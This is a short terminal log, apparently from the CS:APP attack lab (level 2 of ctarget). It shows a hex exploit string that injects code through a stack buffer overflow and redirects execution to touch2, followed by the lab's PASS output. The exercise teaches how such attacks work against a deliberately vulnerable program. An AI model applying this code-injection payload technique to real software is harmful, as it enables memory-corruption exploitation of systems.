 00
root@ming-virtual-machine:~/csapp/target1# vim 5555.txt
root@ming-virtual-machine:~/csapp/target1# ./hex2raw < 5555.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00
C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 78 DC 61 55 00 00 00 00
root@ming-virtual-machine:~/csapp/target1#
hex2raw README.txt rtarget